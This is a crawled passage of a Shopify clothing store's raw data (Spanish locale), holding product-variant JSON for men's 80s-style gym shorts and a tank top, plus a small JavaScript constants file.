SG","option1":"Camuflaje","option2":"SG","option3":null,"sku":"YK22010000066-17","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ SG","public_title":"Camuflaje \/ SG","options":["Camuflaje","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306971376,"title":"Camuflaje \/ L","option1":"Camuflaje","option2":"L","option3":null,"sku":"YK22010000066-7","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ L","public_title":"Camuflaje \/ L","options":["Camuflaje","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307004144,"title":"Camuflaje \/ METRO","option1":"Camuflaje","option2":"METRO","option3":null,"sku":"YK22010000066-8","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ METRO","public_title":"Camuflaje \/ METRO","options":["Camuflaje","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307102448,"title":"Camuflaje \/ XXL","option1":"Camuflaje","option2":"XXL","option3":null,"sku":"YK22010000066-11","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ XXL","public_title":"Camuflaje \/ XXL","options":["Camuflaje","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306742000,"title":"negro \/ SG","option1":"negro","option2":"SG","option3":null,"sku":"YK22010000066-0","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ SG","public_title":"negro \/ SG","options":["negro","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307364592,"title":"negro \/ L","option1":"negro","option2":"L","option3":null,"sku":"YK22010000066-19","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ L","public_title":"negro \/ L","options":["negro","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307495664,"title":"negro \/ METRO","option1":"negro","option2":"METRO","option3":null,"sku":"YK22010000066-23","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ METRO","public_title":"negro \/ METRO","options":["negro","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307430128,"title":"negro \/ XXL","option1":"negro","option2":"XXL","option3":null,"sku":"YK22010000066-21","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ XXL","public_title":"negro \/ XXL","options":["negro","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306905840,"title":"Caqui \/ SG","option1":"Caqui","option2":"SG","option3":null,"sku":"YK22010000066-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ SG","public_title":"Caqui \/ SG","options":["Caqui","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307036912,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"YK22010000066-9","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306873072,"title":"Caqui \/ METRO","option1":"Caqui","option2":"METRO","option3":null,"sku":"YK22010000066-4","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ METRO","public_title":"Caqui \/ METRO","options":["Caqui","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307167984,"title":"Caqui \/ XXL","option1":"Caqui","option2":"XXL","option3":null,"sku":"YK22010000066-13","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ XXL","public_title":"Caqui \/ XXL","options":["Caqui","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307233520,"title":"Armada \/ SG","option1":"Armada","option2":"SG","option3":null,"sku":"YK22010000066-15","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ SG","public_title":"Armada \/ SG","options":["Armada","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307135216,"title":"Armada \/ L","option1":"Armada","option2":"L","option3":null,"sku":"YK22010000066-12","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ L","public_title":"Armada \/ L","options":["Armada","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307200752,"title":"Armada \/ METRO","option1":"Armada","option2":"METRO","option3":null,"sku":"YK22010000066-14","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ METRO","public_title":"Armada \/ METRO","options":["Armada","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306938608,"title":"Armada \/ XXL","option1":"Armada","option2":"XXL","option3":null,"sku":"YK22010000066-6","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ XXL","public_title":"Armada \/ XXL","options":["Armada","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","options":[{"name":"color","position":1,"values":["verde","blanco","Camuflaje","negro","Caqui","Armada"]},{"name":"Talla","position":2,"values":["SG","L","METRO","XXL"]}],"url":"\/es\/products\/mens-80s-old-school-shorts","media":[{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30182954467568,"position":2,"preview_image":{"aspect_ratio":1.286,"height":896,"width":1152,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176"},"aspect_ratio":1.286,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","width":1152},{"alt":"Men's 80's Old School Shorts blue - ALLRJ","id":29479862534384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":32520929116400,"position":9,"preview_image":{"aspect_ratio":0.882,"height":1088,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175"},"aspect_ratio":0.882,"height":1088,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","width":960},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479816069360,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30531020292336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721
body_size: -679
content:
const ON_CHANGE_DEBOUNCE_TIMER=300,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:"quantity-update",variantChange:"variant-change"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men.js
body_size: 1589
content:
{"id":7864091869424,"title":"Larguero GymX Gorilla","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","description":"\u003cp\u003eUn tanque de gimnasio esencial para cualquier aficionado al gimnasio. Consigue toneladas de miradas en el gimnasio con tu camiseta sin mangas nueva. Luzca genial mientras hace ejercicio con este esencial.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003e\u003cbr\u003eConsejo profesional:\u003c\/b\u003e suba una talla si está entre tallas, ya que son más pequeñas que las tallas de EE. UU.\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Función: absorción de humedad, secado rápido, transpirable.\u003cbr\u003e Material: mezcla de algodón\/poliéster\u003cbr\u003e Tamaño: ML XL XXL\u003cbr\u003e Clasificación de los colores: negro, amarillo, rojo.\u003cbr\u003e Longitud de la manga: en forma de I\u003cbr\u003e Longitud: ropa de cadera\u003cbr\u003e Versión: Convencional\u003cbr\u003e Sexo masculino\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e\u003c\/p\u003e\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e TALLA\u003c\/th\u003e\n\u003cth\u003e HOMBRO\u003c\/th\u003e\n\u003cth\u003e BUSTO\u003c\/th\u003e\n\u003cth\u003e LONGITUD\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e METRO\u003c\/td\u003e\n\u003ctd\u003e 46\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 48\u003c\/td\u003e\n\u003ctd\u003e 109\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e SG\u003c\/td\u003e\n\u003ctd\u003e 50\u003c\/td\u003e\n\u003ctd\u003e 114\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 52\u003c\/td\u003e\n\u003ctd\u003e 120\u003c\/td\u003e\n\u003ctd\u003e 76\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\u003c\/table\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes. \u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984453.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984460.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984461.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984459.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984462.jpg\" style=\"max-width: 